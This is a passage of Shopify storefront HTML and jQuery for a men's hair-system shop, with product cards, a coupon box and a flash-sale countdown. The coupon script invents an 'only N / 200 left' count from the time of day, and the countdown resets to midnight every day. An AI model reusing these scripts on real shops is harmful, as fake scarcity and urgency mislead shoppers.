    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_1296x.jpg?v=1614315790 1296w 500h,
    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_1512x.jpg?v=1614315790 1512w 583h,
    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_1728x.jpg?v=1614315790 1728w 666h,
    
    
    
    
    
    
    
    
    
    //bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc.jpg?v=1614315790 1920w 740h"
                                    data-sizes="auto"
                                    data-parent-fit="cover"
                                    style="background-position: center center"></div>
                                <noscript>
                                    <div class="home-carousel__bg home-carousel__bg--15664562503112 u-bg-cover u-bg-overlay" 
                                        style="background-position: center center;background-image: url('//bekinghair.com/cdn/shop/files/02_20ba704c-fb39-48ea-83be-313729be37dc_1400x.jpg?v=1614315790');">
                                    </div> 
                                </noscript>
                            </div>

                        
                    

                    
                        <div class="home-carousel__content home-carousel__content--btn">
                            
                            
                            
                                <a href="/collections/stock-hair-systems" class="home-carousel__btn c-btn c-btn--primary c-btn--default c-btn--arrow"></a>
                            
                        </div>
                    

                </div>
            </div>
            

        </div>
    
</section>




</div><div id="shopify-section-1573098506096" class="shopify-section js-section__home-html"><section class="section section--1573098506096" data-section-id="1573098506096" data-section-type="home-html">
    <div class="home-html">
        <div class="container">
            
                <!-- 
  说  明: 首页优惠券块
  文件名: cus-coupon-info.liquid
  已嵌入: 主页 Custom HTML
-->

<!-- Coupon Info Start -->
<div class="coupon-outside">
    <div class="coupon-inside">
      <img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiandao.png?549">
      <p class="coupon-info">Promotion <span class="CPamount">20%</span> Off Coupon: <span class="CPcode">LUVMOM</span></p>
      <p class="coupon-lave">Only <a style="color: #ff8383; " class="time_djs">6</a> / 200 left available</p>
      <p class="coupon-take"><a href="javascript:void(0);">GET COUPON &gt;&gt;</a></p>
    </div>
</div>
<style type="text/css">
  .coupon-outside {
  	text-align: center;
    margin: auto;
    margin-top: 15px;
    display: block;
  }
  .coupon-inside {
  	text-align: center;
    background: #ffffff;
    width: 90%;
    max-width: 1540px;
    height: 150px;
    border-radius: 6px;
    border: 2px dashed #4e4e4e;
    margin: auto;
    margin-bottom: 0px;
    display: block;
  }
  .coupon-outside img {
	width: 35px;
    margin-top: -33px;
    margin-right: 80%;
  }
  .coupon-info {
    color: #000;
    padding: 10px;
    font-size: 16px;
    margin-top: -20px;
    margin-bottom: -20px;
  }
  .coupon-lave {
  	font-size: 14px;
    color: #0000008f;
    margin-top: 10px;
    margin-bottom: 5px;
  }
  .coupon-take {
  	font-size: 17px;
    font-weight: bold;
  }
  .coupon-take a{
    color: #000;
  }
</style>
<script>
     
  $(function(){        
    /* 
    var couponList = [
          [1,11,"OZDV"],
          [2,10,"WKJI"],
          [3,10,"XTLU"],
          [4,12,"OINU"],
          [5,11,"ZFJI"],
          [6,12,"OAJT"],
          [7,11,"VYYO"],
          [8,11,"FKHE"],
          [9,12,"ONFT"],
          [10,11,"WUIZ"],
          [11,10,"DHQQ"],
          [12,12,"UASP"],
          [13,10,"EQUI"],
          [14,10,"XYEW"],
          [15,11,"TAVA"],
          [16,10,"ANAZ"],
          [17,12,"OUQK"],
          [18,10,"QLPC"],
          [19,12,"DNYO"],
          [20,10,"PFUL"],
          [21,12,"NCLB"],
          [22,11,"EVEU"],
          [23,10,"VQKQ"],
          [24,11,"NPYZ"],
          [25,10,"JEPZ"],
          [26,12,"SSNV"],
          [27,10,"WLAO"],
          [28,11,"BFWX"],
          [29,10,"IBCM"],
          [30,11,"HQZY"],
          [31,10,"CYUJ"]
      ];
      var coupon = couponList[new Date().getDate()-1];
      $(".CPamount").text(coupon[1]);
      $(".CPcode").text(coupon[2]);
	*/
      var date = new Date();
      var time_current = date.getTime();
      date.setDate(date.getDate()+1);
      date.setHours(0);
      date.setMinutes(0);
      date.setSeconds(0);
      var time_end = date.getTime();
      var time_remain = Math.round((time_end-time_current)/(60*60*1000));
      if((time_remain/2)>1){
          $(".time_djs").text(Math.round(time_remain/2));
      }else{
          $(".time_djs").text(1);
      }
  });
  
  
  // 复制优惠券
  $(".coupon-take>a").on("click",function(){
    	copy($(".CPcode").text());
        tips('Congrats, you got the coupon!','',1000);

  });

  function copy(str){
      var save = function (e){
        e.clipboardData.setData('text/plain',str);//下面会说到clipboardData对象
        e.preventDefault();//阻止默认行为
      }
      document.addEventListener('copy',save);
      document.execCommand("copy");//使文档处于可编辑状态，否则无效
  }
</script>     
<!-- Coupon Info End --> 
<!-- 
  说  明: 倒计时
  文件名: cus-countdown-timer.liquid
  已嵌入: 主页 Custom HTML
-->

<!-- Countdown Timer Start  -->
<div style="text-align: center; background: #fff;">
  <p style="font-size: 20px; margin-bottom: -5px;    margin-top: 25px;    color: #d2a061;">Flash Sale Ends In</p>
  <div class="timediv" style="display: inline-block;">
    <p class="day">0<i>days</i></p>
    <span>:</span>
    <p class="hour">0<i>hours</i></p>
    <span>:</span>
    <p class="minute">0<i>minutes</i></p>
    <span>:</span>
    <p class="seconds">0<i>seconds</i></p>
  </div>
</div>
        
<style type="text/css">
  .timediv>p{
    width: 55px;
    height: 65px;
    line-height:60px;
    font-size: 30px;
    margin: 5px;
    border-radius: 5px;
    color: #fff;
    text-align: center; 
    display: block;
    float: left;
    position: relative;
    background: -webkit-linear-gradient(top, #999 , #000);
    background: -o-linear-gradient(bottom, #999, #000);
    background: -moz-linear-gradient(bottom, #999, #000); 
    background: linear-gradient(to bottom, #000000 , #a5a5a5); 
    font-family:"Roboto",sans-serif;
  }
  .timediv span{display: block;float: left;line-height: 60px; font-size: 20px; margin: 5px 0;}
  .timediv>p>i{font-size: 12px;position: absolute;right:0px;bottom: 2px;display:block;height: 14px;line-height: 12px;width:100%;text-align:center;}
</style>


<script>
  function countdownTimer (year,month,day){
    var nowDate = new Date(); 
    var endDate = new Date(year, month-1, day,23,59,59); 

    if(nowDate > endDate){
      endDate = new Date(nowDate.getFullYear(),nowDate.getMonth(),nowDate.getDate(),23,59,59);
    }

    var day = parseInt((endDate.getTime() - nowDate.getTime())/(24*60*60*1000));
    var hours = endDate.getHours() - nowDate.getHours();
    var minutes = endDate.getMinutes() - nowDate.getMinutes();
    var seconds = endDate.getSeconds() - nowDate.getSeconds();

    hours = (hours.toString().length<2) ? "0"+hours.toString() : hours;
    minutes = (minutes.toString().length<2) ? "0"+minutes.toString() : minutes;
    seconds = (seconds.toString().length<2) ? "0"+seconds.toString() : seconds;
    
    $('.timediv .day').html(day+"<i>day</i>");
    $('.timediv .hour').html(hours+"<i>hours</i>");
    $('.timediv .minute').html(minutes+"<i>minutes</i>");
    $('.timediv .seconds').html(seconds+"<i>seconds</i>");
  }
  setInterval(function () {
    countdownTimer(2019,11,2);
  }, 1000);

</script>
<script>
  // 自动更改优惠码
  var num = 0;
  function setCoupon(){
    if(typeof COUPON_TYPE != "undefined"){
      if(COUPON_TYPE == COUPON_TYPE_PCT){
        var CPamount = COUPON_VALUE + '%';
      } else{
        var CPamount = '$'+COUPON_VALUE;
      }
      console.log(COUPON_CODE);
      $(".CPcode").text(COUPON_CODE);
      $(".CPamount").text(CPamount);
    } else {
      if(num < 20){
        console.log(num);
        setTimeout(function(){
    		setCoupon();
    	},500);
        num++;
      }
    }
  }
  setCoupon();
</script>
<!-- Countdown Timer End -->
            
        </div>
    </div>
</section>

</div><div id="shopify-section-1573177334146" class="shopify-section js-section__home-collection">


<section class="section section--1573177334146 section--no-bg " data-section-id="1573177334146" data-section-type="home-collection">
    <div class="container container--mob-0">
        
        <div class="section__title section__title--center">
            <h2 class="section__title-text">Skin Hair Systems</h2>
        </div>
        

        <div class="section__bg section__bg--white"></div>

        <div class="home-products home-products--carousel js-home-products" data-section-id="1573177334146">
<div class="home-products__grid">
                <div class="o-layout o-layout--center o-layout--small layout-slider js-layout-slider js-layout-slider-1573177334146">
                    
                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/skin-hair-systems/products/0-06mm-thin-skin-stock-mens-hair-pieces" class="product-link js-product-link home-products__link" title="0.06MM THIN SKIN STOCK MEN'S HAIR PIECES" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/2.jpg0_{width}x.jpg?v=1616654588"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="0.06MM THIN SKIN STOCK MEN&#39;S HAIR PIECES">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/2.jpg0_720x.jpg?v=1616654588" 
                                alt="0.06MM THIN SKIN STOCK MEN&#39;S HAIR PIECES">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/skin-hair-systems/products/0-06mm-thin-skin-stock-mens-hair-pieces" class="c-btn c-btn--full c-btn--primary c-btn--arrow c-btn--small-tab product-btn__btn">Select Options</a>
                
            </div>
        
    </div>

    <a href="/collections/skin-hair-systems/products/0-06mm-thin-skin-stock-mens-hair-pieces" class="product-link js-product-link home-products__link" title="0.06MM THIN SKIN STOCK MEN'S HAIR PIECES">
        <div class="product__details">
            <h3 class="product__title h4">0.06MM THIN SKIN STOCK MEN'S HAIR PIECES</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><!--The first paragraph is a must-->
<p>Transparent·Stable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6545566597254'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.98' data-number-of-reviews='93' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.98' tabindex='0' aria-label='4.98 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 93 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->


    
        <span class="product__price-price product__price-price--sale"><span class="money">G$42,247.38</span></span>
    
	
	
	<!-- 自定义代码：折扣价 Start -->
	
	<!-- 固定金额 -->
	<span class="coupon_price"><span class="money">$-20</span></span>
	<!-- 百分比 -->
	<!-- <span class="coupon_price"><span class="money">G$33,797.90</span></span> -->
	<span class="after_coupon">After Coupon</span>
	
	<!-- 自定义代码：折扣价 End -->



                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sale product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/skin-hair-systems/products/s1-v-stock-super-thin-skin-mens-hair-pieces" class="product-link js-product-link home-products__link" title="0.03mm Invisible Super Thin Skin Hair System" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/2_0e239f7c-c23e-4b5c-af2c-a8405db9d050_{width}x.jpg?v=1604311111"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="0.03mm Invisible Super Thin Skin Hair System">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/2_0e239f7c-c23e-4b5c-af2c-a8405db9d050_720x.jpg?v=1604311111" 
                                alt="0.03mm Invisible Super Thin Skin Hair System">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/skin-hair-systems/products/s1-v-stock-super-thin-skin-mens-hair-pieces" class="c-btn c-btn--full c-btn--primary c-btn--arrow c-btn--small-tab product-btn__btn">Select Options</a>
                
            </div>
        
    </div>

    <a href="/collections/skin-hair-systems/products/s1-v-stock-super-thin-skin-mens-hair-pieces" class="product-link js-product-link home-products__link" title="0.03mm Invisible Super Thin Skin Hair System">
        <div class="product__details">
            <h3 class="product__title h4">0.03mm Invisible Super Thin Skin Hair System</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><!--The first paragraph is a must-->
<p>Most natural·Undetectable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4432078110854'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.98' data-number-of-reviews='46' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.98' tabindex='0' aria-label='4.98 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 46 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->


    
        <span class="product__price-price product__price-price--sale"><span class="money">G$42,247.38</span></span>
        <!--<strike class="product__price-cross"><span class="money">G$63,334.99</span></strike>-->
    
	
	
	<!-- 自定义代码：折扣价 Start -->
	
	<!-- 固定金额 -->
	<span class="coupon_price"><span class="money">$-20</span></span>
	<!-- 百分比 -->
	<!-- <span class="coupon_price"><span class="money">G$33,797.90</span></span> -->
	<span class="after_coupon">After Coupon</span>
	
	<!-- 自定义代码：折扣价 End -->



                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sold-out product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/skin-hair-systems/products/ls1-super-thin-skin-french-lace-hair-piece-men" class="product-link js-product-link home-products__link" title="French Lace with Super Thin Skin Hair Piece for Men" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/22_bccbb145-f580-40b0-9a29-3454b884322d_{width}x.jpg?v=1596606086"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="French Lace with Super Thin Skin Hair Piece for Men">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/22_bccbb145-f580-40b0-9a29-3454b884322d_720x.jpg?v=1596606086" 
                                alt="French Lace with Super Thin Skin Hair Piece for Men">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/skin-hair-systems/products/ls1-super-thin-skin-french-lace-hair-piece-men" class="c-btn c-btn--full c-btn--light c-btn--small-tab product-btn__btn">Sold Out</a>
                
            </div>
        
    </div>

    <a href="/collections/skin-hair-systems/products/ls1-super-thin-skin-french-lace-hair-piece-men" class="product-link js-product-link home-products__link" title="French Lace with Super Thin Skin Hair Piece for Men">
        <div class="product__details">
            <h3 class="product__title h4">French Lace with Super Thin Skin Hair Piece for Men</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Refreshing·Durable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4432088891526'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.97' data-number-of-reviews='34' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.97' tabindex='0' aria-label='4.97 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 34 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->



    <span class="product__price-price product__price-price--sold">Sold Out</span>


                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sold-out product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/skin-hair-systems/products/f27p-stock-fine-mono-skin-lace-hairpieces-for-men" class="product-link js-product-link home-products__link" title="Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/1_4ab2957a-dcaa-4f15-b0df-f61a06eb7c76_{width}x.jpg?v=1599813122"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/1_4ab2957a-dcaa-4f15-b0df-f61a06eb7c76_720x.jpg?v=1599813122" 
                                alt="Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/skin-hair-systems/products/f27p-stock-fine-mono-skin-lace-hairpieces-for-men" class="c-btn c-btn--full c-btn--light c-btn--small-tab product-btn__btn">Sold Out</a>
                
            </div>
        
    </div>

    <a href="/collections/skin-hair-systems/products/f27p-stock-fine-mono-skin-lace-hairpieces-for-men" class="product-link js-product-link home-products__link" title="Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men">
        <div class="product__details">
            <h3 class="product__title h4">Fine Mono with Thin Skin and Lace Front Stock Hairpieces for Men</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Stable·Breathable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4431729918086'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='31' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 31 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->



    <span class="product__price-price product__price-price--sold">Sold Out</span>


                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    

                </div>
            </div>
            
        </div>

        
            <div class="section__link section__link--center">
                <a href="/collections/skin-hair-systems" class="link link--arrow section__link-link">View all</a>
            </div>
        

    </div>
</section>

</div><div id="shopify-section-1595927079513" class="shopify-section js-section__home-slider"><style>
.section--1595927079513 .home-carousel__bg--cover:before,
.section--1595927079513 .home-carousel__bg:before,
.section--1595927079513 .home-carousel__video:before {
    
        opacity: .0;
    
}
</style>

<section class="section section--1595927079513 section--full" data-section-id="1595927079513" data-section-type="home-carousel">
    
        <div class="home-carousel home-carousel--semi home-carousel--title-1 js-home-carousel home-carousel--full" data-autoplay="true" data-slick='{"autoplay": true, "autoplaySpeed": 5000}'>

            
            <div >
                <div class="home-carousel__item home-carousel__item--1595927079513-0 home-carousel__item--middle home-carousel__item--left home-carousel__item--default home-carousel__item--medium" data-slide-id="0">

                    
                        

                            
                                <style type="text/css">
                                @media (max-width: 540px) {
                                    .home-carousel__bg--15959270795130 {
                                        background-image:url('//bekinghair.com/cdn/shop/files/3_40af356e-6ba2-48c4-800a-5e6d63894862_800x800_crop_center.jpg?v=1614316454') !important;
                                    }
                                }
                                </style>
                            
                            <div class="home-carousel__bg-wrapper">
                                <div class="home-carousel__bg--cover u-bg-contain u-bg-overlay" style="background-image: url('//bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_1x1.jpg?v=1614316454')"></div>

                                <div class="home-carousel__bg home-carousel__bg--15959270795130 u-bg-cover u-bg-overlay img-lazyload lazyload js"
                                    data-bgset="//bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_180x.jpg?v=1614316454 180w 60h,
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_360x.jpg?v=1614316454 360w 120h,
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_540x.jpg?v=1614316454 540w 180h,
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_720x.jpg?v=1614316454 720w 241h,
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_900x.jpg?v=1614316454 900w 301h,
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_1080x.jpg?v=1614316454 1080w 361h,
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_1296x.jpg?v=1614316454 1296w 433h,
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_1512x.jpg?v=1614316454 1512w 505h,
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_1728x.jpg?v=1614316454 1728w 578h,
    
    
    
    
    
    
    
    
    
    //bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7.jpg?v=1614316454 1855w 620h"
                                    data-sizes="auto"
                                    data-parent-fit="cover"
                                    style="background-position: center center"></div>
                                <noscript>
                                    <div class="home-carousel__bg home-carousel__bg--15959270795130 u-bg-cover u-bg-overlay" 
                                        style="background-position: center center;background-image: url('//bekinghair.com/cdn/shop/files/2_272a13ca-ad5c-4032-8ed4-99a5b926f5c7_1400x.jpg?v=1614316454');">
                                    </div> 
                                </noscript>
                            </div>

                        
                    

                    
                        <div class="home-carousel__content home-carousel__content--btn">
                            
                                <div class="home-carousel__title section__title h2">
                                    <h2 class="section__title-text">Image slide</h2>
                                </div>
                            
                            
                                <div class="home-carousel__text rte"><p>Use these slides to tell the world about your brand. Use images or background video along with text and links.</p></div>
                            
                            
                                <a href="/pages/shopping-guide" class="home-carousel__btn c-btn c-btn--primary c-btn--default c-btn--arrow">More info</a>
                            
                        </div>
                    

                </div>
            </div>
            

        </div>
    
</section>




</div><div id="shopify-section-1573176832674" class="shopify-section js-section__home-collection">


<section class="section section--1573176832674 section--no-bg " data-section-id="1573176832674" data-section-type="home-collection">
    <div class="container container--mob-0">
        
        <div class="section__title section__title--center">
            <h2 class="section__title-text">Lace Hair Systems</h2>
        </div>
        

        <div class="section__bg section__bg--white"></div>

        <div class="home-products home-products--carousel js-home-products" data-section-id="1573176832674">
<div class="home-products__grid">
                <div class="o-layout o-layout--center o-layout--small layout-slider js-layout-slider js-layout-slider-1573176832674">
                    
                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sale product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/lace-hair-systems/products/s7-stock-full-lace-hairpieces-for-men" class="product-link js-product-link home-products__link" title="Full French Lace STOCK HAIRPIECES FOR MEN" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/2.1_{width}x.jpg?v=1629164863"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="Full French Lace STOCK HAIRPIECES FOR MEN">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/2.1_720x.jpg?v=1629164863" 
                                alt="Full French Lace STOCK HAIRPIECES FOR MEN">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/lace-hair-systems/products/s7-stock-full-lace-hairpieces-for-men" class="c-btn c-btn--full c-btn--primary c-btn--arrow c-btn--small-tab product-btn__btn">Select Options</a>
                
            </div>
        
    </div>

    <a href="/collections/lace-hair-systems/products/s7-stock-full-lace-hairpieces-for-men" class="product-link js-product-link home-products__link" title="Full French Lace STOCK HAIRPIECES FOR MEN">
        <div class="product__details">
            <h3 class="product__title h4">Full French Lace STOCK HAIRPIECES FOR MEN</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Natural·Durable·Comfortable<br></div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4431704850566'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.97' data-number-of-reviews='72' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.97' tabindex='0' aria-label='4.97 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 72 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->


    
        <span class="product__price-price product__price-price--sale"><span class="money">G$54,985.29</span></span>
        <!--<strike class="product__price-cross"><span class="money">G$66,874.00</span></strike>-->
    
	
	
	<!-- 自定义代码：折扣价 Start -->
	
	<!-- 固定金额 -->
	<span class="coupon_price"><span class="money">$-20</span></span>
	<!-- 百分比 -->
	<!-- <span class="coupon_price"><span class="money">G$43,988.23</span></span> -->
	<span class="after_coupon">After Coupon</span>
	
	<!-- 自定义代码：折扣价 End -->



                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sold-out product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/lace-hair-systems/products/q6m-undetectable-french-lace-thin-skin-back-sides-hairpieces-men" class="product-link js-product-link home-products__link" title="French Lace with Thin Skin Back and Sides Hairpieces" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

                    <div class="o-ratio__content">
                        
                        <div class="theme-spinner"></div>

                        
<img class="product__img img-lazyload lazyload js"
                            data-src="//bekinghair.com/cdn/shop/products/2_cff67247-2aa1-4f04-a7f6-a5648c1a1a7b_{width}x.jpg?v=1596434029"
                            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512]"
                            data-sizes="auto"
                            alt="French Lace with Thin Skin Back and Sides Hairpieces">
                        <noscript>
                            <img class="product__img"
                                src="//bekinghair.com/cdn/shop/products/2_cff67247-2aa1-4f04-a7f6-a5648c1a1a7b_720x.jpg?v=1596434029" 
                                alt="French Lace with Thin Skin Back and Sides Hairpieces">
                        </noscript>

                    </div>
                </div>

            </div>
        </a>
    
        
            <div class="product-btn product-btn--hover">
                
                    <a href="/collections/lace-hair-systems/products/q6m-undetectable-french-lace-thin-skin-back-sides-hairpieces-men" class="c-btn c-btn--full c-btn--light c-btn--small-tab product-btn__btn">Sold Out</a>
                
            </div>
        
    </div>

    <a href="/collections/lace-hair-systems/products/q6m-undetectable-french-lace-thin-skin-back-sides-hairpieces-men" class="product-link js-product-link home-products__link" title="French Lace with Thin Skin Back and Sides Hairpieces">
        <div class="product__details">
            <h3 class="product__title h4">French Lace with Thin Skin Back and Sides Hairpieces</h3>          
          <div style="font-size:13px;font-family: "Acta W01 Book", Georgia, serif;"><p>Natural·Durable</div>
            

            <div class="product__details__hover">
                
                    

  













<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4431768780934'
data-template='index'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>




<p class="product__price h5">
                        <!-- snippet/product-price.liquid -->



    <span class="product__price-price product__price-price--sold">Sold Out</span>


                    </p> 
                

                

                
            </div>

        </div>
    </a>

</div>
                        </div>

                    
                        
                        <div class="o-layout__item u-1/3@tab u-1/4@desk">
                            <div class="product js-product product--sale product--natural product--center home-products__item ">

    
    
    <div class="product-top">
        <a href="/collections/lace-hair-systems/products/champion-remy-full-lace-hairpieces-for-men" class="product-link js-product-link home-products__link" title="Swiss Lace Hair System with High-Quality Remy Hair" tabindex="-1">
            <div class="product__media">

                

                <div class="o-ratio o-ratio--custom" style="padding-bottom:142.77777777777777%;">

